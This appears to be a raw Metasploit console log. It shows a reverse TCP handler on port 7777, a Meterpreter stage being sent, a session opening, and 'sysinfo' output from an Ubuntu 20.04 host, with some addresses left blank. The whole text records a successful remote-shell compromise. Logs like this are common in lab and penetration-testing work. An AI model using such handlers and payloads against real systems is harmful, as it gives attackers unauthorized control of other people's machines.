 msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to :7777:- -
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] Sending stage (3012548 bytes) to
[*] Meterpreter session 6 opened (172.16.16.4:7777 -> :57360) at 2021-05-19 16:39:02 +0800
meterpreter > sysinfo
Computer : 172.16.16.4
OS : Ubuntu 20.04 (Linux 5.4.0-42-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux